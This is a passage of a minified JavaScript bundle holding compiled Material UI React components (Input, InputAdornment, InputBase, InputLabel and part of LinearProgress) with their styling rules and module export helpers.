${e.vars.opacity.inputUnderline})`),(0,a.default)({position:"relative"},t.formControl&&{"label + &":{marginTop:16}},!t.disableUnderline&&{"&:after":{borderBottom:`2px solid ${(e.vars||e).palette[t.color].main}`,left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},[`&.${d.default.focused}:after`]:{transform:"scaleX(1) translateX(0)"},[`&.${d.default.error}`]:{"&:before, &:after":{borderBottomColor:(e.vars||e).palette.error.main}},"&:before":{borderBottom:`1px solid ${n}`,left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:e.transitions.create("border-bottom-color",{duration:e.transitions.duration.shorter}),pointerEvents:"none"},[`&:hover:not(.${d.default.disabled}, .${d.default.error}):before`]:{borderBottom:`2px solid ${(e.vars||e).palette.text.primary}`,"@media (hover: none)":{borderBottom:`1px solid ${n}`}},[`&.${d.default.disabled}:before`]:{borderBottomStyle:"dotted"}})}),O=(0,c.default)(p.InputBaseComponent,{name:"MuiInput",slot:"Input",overridesResolver:p.inputOverridesResolver})({}),j=l.forwardRef(function(e,t){var r,n,l,i;let c=(0,f.default)({props:e,name:"MuiInput"}),{disableUnderline:d,components:p={},componentsProps:v,fullWidth:g=!1,inputComponent:j="input",multiline:P=!1,slotProps:w,slots:M={},type:x="text"}=c,k=(0,o.default)(c,y),_=m(c),C={root:{ownerState:{disableUnderline:d}}},S=(null!=w?w:v)?(0,u.deepmerge)(null!=w?w:v,C):C,R=null!=(r=null!=(n=M.root)?n:p.Root)?r:h,W=null!=(l=null!=(i=M.input)?i:p.Input)?l:O;return(0,b.jsx)(s.default,(0,a.default)({slots:{root:R,input:W},slotProps:S,fullWidth:g,inputComponent:j,multiline:P,ref:t,type:x},k,{classes:_}))});j.muiName="Input",t.default=j},90950:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={inputClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"inputClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(41553)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(11465));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},11465:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getInputUtilityClass=function(e){return(0,l.default)("MuiInput",e)};var o=n(r(10712)),a=r(62969),l=n(r(94742)),i=r(49355);let u=(0,o.default)({},i.inputBaseClasses,(0,a.unstable_generateUtilityClasses)("MuiInput",["root","underline","input"]));t.default=u},88559:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(69726)),l=o(r(10712)),i=O(r(2265));o(r(74275));var u=o(r(86759)),s=r(53102),c=o(r(39411)),f=o(r(69050)),d=o(r(81685)),p=o(r(15740)),b=o(r(24075)),y=O(r(83034)),v=o(r(57859)),g=r(57437);let m=["children","className","component","disablePointerEvents","disableTypography","position","variant"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,disablePointerEvents:r,hiddenLabel:n,position:o,size:a,variant:l}=e,i={root:["root",r&&"disablePointerEvents",o&&`position${(0,c.default)(o)}`,l,n&&"hiddenLabel",a&&`size${(0,c.default)(a)}`]};return(0,s.unstable_composeClasses)(i,y.getInputAdornmentUtilityClass,t)},P=(0,b.default)("div",{name:"MuiInputAdornment",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`position${(0,c.default)(r.position)}`],!0===r.disablePointerEvents&&t.disablePointerEvents,t[r.variant]]}})(({theme:e,ownerState:t})=>(0,l.default)({display:"flex",height:"0.01em",maxHeight:"2em",alignItems:"center",whiteSpace:"nowrap",color:(e.vars||e).palette.action.active},"filled"===t.variant&&{[`&.${y.default.positionStart}&:not(.${y.default.hiddenLabel})`]:{marginTop:16}},"start"===t.position&&{marginRight:8},"end"===t.position&&{marginLeft:8},!0===t.disablePointerEvents&&{pointerEvents:"none"})),w=i.forwardRef(function(e,t){let r=(0,v.default)({props:e,name:"MuiInputAdornment"}),{children:o,className:s,component:c="div",disablePointerEvents:b=!1,disableTypography:y=!1,position:h,variant:O}=r,w=(0,a.default)(r,m),M=(0,p.default)()||{},x=O;O&&M.variant,M&&!x&&(x=M.variant);let k=(0,l.default)({},r,{hiddenLabel:M.hiddenLabel,size:M.size,disablePointerEvents:b,position:h,variant:x}),_=j(k);return(0,g.jsx)(d.default.Provider,{value:null,children:(0,g.jsx)(P,(0,l.default)({as:c,ownerState:k,className:(0,u.default)(_.root,s),ref:t},w,{children:"string"!=typeof o||y?(0,g.jsxs)(i.Fragment,{children:["start"===h?n||(n=(0,g.jsx)("span",{className:"notranslate",children:"​"})):null,o]}):(0,g.jsx)(f.default,{color:"text.secondary",children:o})}))})});t.default=w},82633:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={inputAdornmentClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"inputAdornmentClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(88559)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(83034));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},83034:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getInputAdornmentUtilityClass=function(e){return(0,a.default)("MuiInputAdornment",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiInputAdornment",["root","filled","standard","outlined","positionStart","positionEnd","disablePointerEvents","hiddenLabel","sizeSmall"]);t.default=l},38252:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.rootOverridesResolver=t.inputOverridesResolver=t.default=t.InputBaseRoot=t.InputBaseComponent=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(62969),i=M(r(2265));n(r(74275));var u=n(r(86759)),s=r(47856),c=n(r(67877)),f=n(r(81685)),d=n(r(15740)),p=n(r(24075)),b=n(r(57859)),y=n(r(39411)),v=n(r(83252)),g=n(r(92941)),m=n(r(80098)),h=r(73389),O=M(r(76496)),j=r(57437);let P=["aria-describedby","autoComplete","autoFocus","className","color","components","componentsProps","defaultValue","disabled","disableInjectingGlobalStyles","endAdornment","error","fullWidth","id","inputComponent","inputProps","inputRef","margin","maxRows","minRows","multiline","name","onBlur","onChange","onClick","onFocus","onKeyDown","onKeyUp","placeholder","readOnly","renderSuffix","rows","size","slotProps","slots","startAdornment","type","value"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=(e,t)=>{let{ownerState:r}=e;return[t.root,r.formControl&&t.formControl,r.startAdornment&&t.adornedStart,r.endAdornment&&t.adornedEnd,r.error&&t.error,"small"===r.size&&t.sizeSmall,r.multiline&&t.multiline,r.color&&t[`color${(0,y.default)(r.color)}`],r.fullWidth&&t.fullWidth,r.hiddenLabel&&t.hiddenLabel]};t.rootOverridesResolver=x;let k=(e,t)=>{let{ownerState:r}=e;return[t.input,"small"===r.size&&t.inputSizeSmall,r.multiline&&t.inputMultiline,"search"===r.type&&t.inputTypeSearch,r.startAdornment&&t.inputAdornedStart,r.endAdornment&&t.inputAdornedEnd,r.hiddenLabel&&t.inputHiddenLabel]};t.inputOverridesResolver=k;let _=e=>{let{classes:t,color:r,disabled:n,error:o,endAdornment:a,focused:l,formControl:i,fullWidth:u,hiddenLabel:c,multiline:f,readOnly:d,size:p,startAdornment:b,type:v}=e,g={root:["root",`color${(0,y.default)(r)}`,n&&"disabled",o&&"error",u&&"fullWidth",l&&"focused",i&&"formControl","small"===p&&"sizeSmall",f&&"multiline",b&&"adornedStart",a&&"adornedEnd",c&&"hiddenLabel",d&&"readOnly"],input:["input",n&&"disabled","search"===v&&"inputTypeSearch",f&&"inputMultiline","small"===p&&"inputSizeSmall",c&&"inputHiddenLabel",b&&"inputAdornedStart",a&&"inputAdornedEnd",d&&"readOnly"]};return(0,s.unstable_composeClasses)(g,O.getInputBaseUtilityClass,t)},C=(0,p.default)("div",{name:"MuiInputBase",slot:"Root",overridesResolver:x})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body1,{color:(e.vars||e).palette.text.primary,lineHeight:"1.4375em",boxSizing:"border-box",position:"relative",cursor:"text",display:"inline-flex",alignItems:"center",[`&.${O.default.disabled}`]:{color:(e.vars||e).palette.text.disabled,cursor:"default"}},t.multiline&&(0,a.default)({padding:"4px 0 5px"},"small"===t.size&&{paddingTop:1}),t.fullWidth&&{width:"100%"}));t.InputBaseRoot=C;let S=(0,p.default)("input",{name:"MuiInputBase",slot:"Input",overridesResolver:k})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode,n=(0,a.default)({color:"currentColor"},e.vars?{opacity:e.vars.opacity.inputPlaceholder}:{opacity:r?.42:.5},{transition:e.transitions.create("opacity",{duration:e.transitions.duration.shorter})}),o={opacity:"0 !important"},l=e.vars?{opacity:e.vars.opacity.inputPlaceholder}:{opacity:r?.42:.5};return(0,a.default)({font:"inherit",letterSpacing:"inherit",color:"currentColor",padding:"4px 0 5px",border:0,boxSizing:"content-box",background:"none",height:"1.4375em",margin:0,WebkitTapHighlightColor:"transparent",display:"block",minWidth:0,width:"100%",animationName:"mui-auto-fill-cancel",animationDuration:"10ms","&::-webkit-input-placeholder":n,"&::-moz-placeholder":n,"&:-ms-input-placeholder":n,"&::-ms-input-placeholder":n,"&:focus":{outline:0},"&:invalid":{boxShadow:"none"},"&::-webkit-search-decoration":{WebkitAppearance:"none"},[`label[data-shrink=false] + .${O.default.formControl} &`]:{"&::-webkit-input-placeholder":o,"&::-moz-placeholder":o,"&:-ms-input-placeholder":o,"&::-ms-input-placeholder":o,"&:focus::-webkit-input-placeholder":l,"&:focus::-moz-placeholder":l,"&:focus:-ms-input-placeholder":l,"&:focus::-ms-input-placeholder":l},[`&.${O.default.disabled}`]:{opacity:1,WebkitTextFillColor:(e.vars||e).palette.text.disabled},"&:-webkit-autofill":{animationDuration:"5000s",animationName:"mui-auto-fill"}},"small"===t.size&&{paddingTop:1},t.multiline&&{height:"auto",resize:"none",padding:0,paddingTop:0},"search"===t.type&&{MozAppearance:"textfield"})});t.InputBaseComponent=S;let R=(0,j.jsx)(m.default,{styles:{"@keyframes mui-auto-fill":{from:{display:"block"}},"@keyframes mui-auto-fill-cancel":{from:{display:"block"}}}}),W=i.forwardRef(function(e,t){var r;let n=(0,b.default)({props:e,name:"MuiInputBase"}),{"aria-describedby":p,autoComplete:y,autoFocus:m,className:O,components:w={},componentsProps:M={},defaultValue:x,disabled:k,disableInjectingGlobalStyles:W,endAdornment:$,fullWidth:E=!1,id:T,inputComponent:D="input",inputProps:I={},inputRef:A,maxRows:L,minRows:N,multiline:B=!1,name:Z,onBlur:z,onChange:F,onClick:U,onFocus:V,onKeyDown:H,onKeyUp:G,placeholder:q,readOnly:K,renderSuffix:X,rows:Y,slotProps:J={},slots:Q={},startAdornment:ee,type:et="text",value:er}=n,en=(0,o.default)(n,P),eo=null!=I.value?I.value:er,{current:ea}=i.useRef(null!=eo),el=i.useRef(),ei=i.useCallback(e=>{},[]),eu=(0,v.default)(el,A,I.ref,ei),[es,ec]=i.useState(!1),ef=(0,d.default)(),ed=(0,c.default)({props:n,muiFormControl:ef,states:["color","disabled","error","hiddenLabel","size","required","filled"]});ed.focused=ef?ef.focused:es,i.useEffect(()=>{!ef&&k&&es&&(ec(!1),z&&z())},[ef,k,es,z]);let ep=ef&&ef.onFilled,eb=ef&&ef.onEmpty,ey=i.useCallback(e=>{(0,h.isFilled)(e)?ep&&ep():eb&&eb()},[ep,eb]);(0,g.default)(()=>{ea&&ey({value:eo})},[eo,ey,ea]),i.useEffect(()=>{ey(el.current)},[]);let ev=D,eg=I;B&&"input"===ev&&(eg=Y?(0,a.default)({type:void 0,minRows:Y,maxRows:Y},eg):(0,a.default)({type:void 0,maxRows:L,minRows:N},eg),ev=s.TextareaAutosize),i.useEffect(()=>{ef&&ef.setAdornedStart(!!ee)},[ef,ee]);let em=(0,a.default)({},n,{color:ed.color||"primary",disabled:ed.disabled,endAdornment:$,error:ed.error,focused:ed.focused,formControl:ef,fullWidth:E,hiddenLabel:ed.hiddenLabel,multiline:B,size:ed.size,startAdornment:ee,type:et}),eh=_(em),eO=Q.root||w.Root||C,ej=J.root||M.root||{},eP=Q.input||w.Input||S;return eg=(0,a.default)({},eg,null!=(r=J.input)?r:M.input),(0,j.jsxs)(i.Fragment,{children:[!W&&R,(0,j.jsxs)(eO,(0,a.default)({},ej,!(0,s.isHostComponent)(eO)&&{ownerState:(0,a.default)({},em,ej.ownerState)},{ref:t,onClick:e=>{el.current&&e.currentTarget===e.target&&el.current.focus(),U&&!ed.disabled&&U(e)}},en,{className:(0,u.default)(eh.root,ej.className,O,K&&"MuiInputBase-readOnly"),children:[ee,(0,j.jsx)(f.default.Provider,{value:null,children:(0,j.jsx)(eP,(0,a.default)({ownerState:em,"aria-invalid":ed.error,"aria-describedby":p,autoComplete:y,autoFocus:m,defaultValue:x,disabled:ed.disabled,id:T,onAnimationStart:e=>{ey("mui-auto-fill-cancel"===e.animationName?el.current:{value:"x"})},name:Z,placeholder:q,readOnly:K,required:ed.required,rows:Y,value:eo,onKeyDown:H,onKeyUp:G,type:et},eg,!(0,s.isHostComponent)(eP)&&{as:ev,ownerState:(0,a.default)({},em,eg.ownerState)},{ref:eu,className:(0,u.default)(eh.input,eg.className,K&&"MuiInputBase-readOnly"),onBlur:e=>{z&&z(e),I.onBlur&&I.onBlur(e),ef&&ef.onBlur?ef.onBlur(e):ec(!1)},onChange:(e,...t)=>{if(!ea){let t=e.target||el.current;if(null==t)throw Error((0,l.formatMuiErrorMessage)(1));ey({value:t.value})}I.onChange&&I.onChange(e,...t),F&&F(e,...t)},onFocus:e=>{if(ed.disabled){e.stopPropagation();return}V&&V(e),I.onFocus&&I.onFocus(e),ef&&ef.onFocus?ef.onFocus(e):ec(!0)}}))}),$,X?X((0,a.default)({},ed,{startAdornment:ee})):null]}))]})});t.default=W},49355:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={inputBaseClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"inputBaseClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(38252)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(76496));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},76496:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getInputBaseUtilityClass=function(e){return(0,a.default)("MuiInputBase",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiInputBase",["root","formControl","focused","disabled","adornedStart","adornedEnd","error","sizeSmall","multiline","colorSecondary","fullWidth","hiddenLabel","readOnly","input","inputSizeSmall","inputMultiline","inputTypeSearch","inputAdornedStart","inputAdornedEnd","inputHiddenLabel"]);t.default=l},73389:function(e,t){"use strict";function r(e){return null!=e&&!(Array.isArray(e)&&0===e.length)}Object.defineProperty(t,"__esModule",{value:!0}),t.hasValue=r,t.isAdornedStart=function(e){return e.startAdornment},t.isFilled=function(e,t=!1){return e&&(r(e.value)&&""!==e.value||t&&r(e.defaultValue)&&""!==e.defaultValue)}},14933:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=r(53102),u=n(r(86759)),s=n(r(67877)),c=n(r(15740)),f=m(r(34748)),d=n(r(57859)),p=m(r(24075)),b=r(55659),y=r(57437);let v=["disableAnimation","margin","shrink","variant","className"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,formControl:r,size:n,shrink:o,disableAnimation:l,variant:u,required:s}=e,c=(0,i.unstable_composeClasses)({root:["root",r&&"formControl",!l&&"animated",o&&"shrink","small"===n&&"sizeSmall",u],asterisk:[s&&"asterisk"]},b.getInputLabelUtilityClasses,t);return(0,a.default)({},t,c)},O=(0,p.default)(f.default,{shouldForwardProp:e=>(0,p.rootShouldForwardProp)(e)||"classes"===e,name:"MuiInputLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${f.formLabelClasses.asterisk}`]:t.asterisk},t.root,r.formControl&&t.formControl,"small"===r.size&&t.sizeSmall,r.shrink&&t.shrink,!r.disableAnimation&&t.animated,t[r.variant]]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"block",transformOrigin:"top left",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis",maxWidth:"100%"},t.formControl&&{position:"absolute",left:0,top:0,transform:"translate(0, 20px) scale(1)"},"small"===t.size&&{transform:"translate(0, 17px) scale(1)"},t.shrink&&{transform:"translate(0, -1.5px) scale(0.75)",transformOrigin:"top left",maxWidth:"133%"},!t.disableAnimation&&{transition:e.transitions.create(["color","transform","max-width"],{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut})},"filled"===t.variant&&(0,a.default)({zIndex:1,pointerEvents:"none",transform:"translate(12px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"},"small"===t.size&&{transform:"translate(12px, 13px) scale(1)"},t.shrink&&(0,a.default)({userSelect:"none",pointerEvents:"auto",transform:"translate(12px, 7px) scale(0.75)",maxWidth:"calc(133% - 24px)"},"small"===t.size&&{transform:"translate(12px, 4px) scale(0.75)"})),"outlined"===t.variant&&(0,a.default)({zIndex:1,pointerEvents:"none",transform:"translate(14px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"},"small"===t.size&&{transform:"translate(14px, 9px) scale(1)"},t.shrink&&{userSelect:"none",pointerEvents:"auto",maxWidth:"calc(133% - 32px)",transform:"translate(14px, -9px) scale(0.75)"}))),j=l.forwardRef(function(e,t){let r=(0,d.default)({name:"MuiInputLabel",props:e}),{disableAnimation:n=!1,shrink:l,className:i}=r,f=(0,o.default)(r,v),p=(0,c.default)(),b=l;void 0===b&&p&&(b=p.filled||p.focused||p.adornedStart);let g=(0,s.default)({props:r,muiFormControl:p,states:["size","variant","required"]}),m=(0,a.default)({},r,{disableAnimation:n,formControl:p,shrink:b,size:g.size,variant:g.variant,required:g.required}),j=h(m);return(0,y.jsx)(O,(0,a.default)({"data-shrink":b,ownerState:m,ref:t,className:(0,u.default)(j.root,i)},f,{classes:j}))});t.default=j},51195:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={inputLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"inputLabelClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(14933)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(55659));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},55659:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getInputLabelUtilityClasses=function(e){return(0,a.default)("MuiInputLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiInputLabel",["root","focused","disabled","error","required","asterisk","formControl","sizeSmall","shrink","animated","standard","filled","outlined"]);t.default=l},29728:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(98963)),d=n(r(24075)),p=n(r(57859)),b=r(19723),y=r(57437);let v=["className","color","value","valueBuffer","variant"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}let m=(0,s.keyframes)`
  0% {
    left: -35%;
    right: 100%;
  }

  60% {
    left: 100%;
    right: -90%;
  }

  100% {
    left: 100%;
    right: -90%;
  }
`,h=(0,s.keyframes)`
  0% {
    left: -200%;
    right: 100%;
  }

  60% {
    left: 107%;
    right: -8%;
  }

  100% {
    left: 107%;
    right: -8%;
  }
`,O=(0,s.keyframes)`
  0% {
    opacity: 1;
    background-position: 0 -23px;
  }

  60% {
    opacity: 0;
    background-position: 0 -23px;
  }

  100% {
    opacity: 1;
    background-position: -200px -23px;
  }
`,j=e=>{let{classes:t,variant:r,color:n}=e,o={root:["root",`color${(0,c.default)(n)}`,r],dashed:["dashed",`dashedColor${(0,c.default)(n)}`],bar1:["bar",`barColor${(0,c.default)(n)}`,("indeterminate"===r||"query"===r)&&"bar1Indeterminate","determinate"===r&&"bar1Determinate","buffer"===r&&"bar1Buffer"],bar2:["bar","buffer"!==r&&`barColor${(0,c.default)(n)}`,"buffer"===r&&`color${(0,c.default)(n)}`,("indeterminate"===r||"query"===r)&&"bar2Indeterminate","buffer"===r&&"bar2Buffer"]};return(0,u.unstable_composeClasses)(o,b.getLinearProgressUtilityClass,t)},P=(e,t)=>"inherit"===t?"currentColor":e.vars?e.vars.palette.LinearProgress[`${t}Bg`]:"light"===e.palette.mode?(0,s.lighten)(e.palette[t].main,.62):(0,s.darken)(e.palette[t].main,.5),w=(0,d.default)("span",{name:"MuiLinearProgress",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`color${(0,c.default)(r.color)}`],t[r.variant]]}})(({ownerState:e,theme:t})=>(0,a.default)({position:"relative",overflow:"hidden",display:"block",height:4,zIndex:0,"@media print":{colorAdjust:"exact"},backgroundColor:P(t,e.color)},"inherit"===e.color&&"buffer"!==e.variant&&{backgroundColor:"none","&::before":{content:'""',position:"absolute",left:0,top:0,right:0,bottom:0,backgroundColor:"currentColor",opacity:.3}},"buffer"===e.variant&&{backgroundColor:"transparent"},"query"===e.variant&&{transform:"rotate(180deg)"})),M=(0,d.default)("span",{name:"MuiLinearProgress",slot:"Dashed",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.dashed,t[`dashedColor${(0,c.default)(r.color)}`]]}})(({ownerState:e,theme:t})=>{let r=P(t,e.color);return(0,a.default)({position:"absolute",marginTop:0,height:"100%",width:"100%"},"inherit"===e.color&&{opacity:.3},{backgroundImage:`radial-gradient(${r} 0%, ${r} 16%, transparent 42%)`,backgroundSize:"10px 10px",backgroundPosition:"0 -23px"})},(0,s.css)`
    animation: ${O} 3s infinite linear;
  `),x=(0,d.default)("span",{name:"MuiLinearProgress",slot:"Bar1",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.bar,t[`barColor${(0,c.default)(r.color)}`],("indeterminate"===r.variant||"query"===r.variant)&&t.bar1Indeterminate,"determinate"===r.variant&&t.bar1Determinate,"buffer"===r.variant&&t.bar1Buffer]}})(({ownerState:e,theme:t})=>(0,a.default)({width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left",backgroundColor:"inherit"===e.color?"currentColor":(t.vars||t).palette[e.color].main},"determinate"===e.variant&&{transition:"transform .4s linear"},"buffer"===e.variant&&{zIndex:1,transition:"transform .4s linear"}),({ownerState:e})=>("indeterminate"===e.variant||"query"===e.variant)&&(0,s.css)`
      width: auto;
      animation: ${m} 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    `),k=(0,d.default)("span",{name:"MuiLinearProgress",slot:"Bar2",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.bar,t[`barColor${(0,c.default)(r.color)}`],("indeterminate"===r.variant||"query"===r.variant)&&t.bar2Indeterminate,"buffer"===r.variant&&t.bar2Buffer]}})(({ownerState:e,theme:t})=>(0,a.default)({width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left"},"buffer"!==e.variant&&{backgroundColor:"inherit"===e.color?"currentColor":(t.vars||t).palette[e.color].main},"inherit"===e.color&&{opacity:.3},"buffer"===e.variant&&{backgroundColor:P(t,e.color),transition:"transform .4s linear"}),({ownerState:e})=>("indeterminate"===e.variant||"query"===e.variant)&&(0,s.css)`
      width: auto;
      animation: ${h} 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.15s infinite;
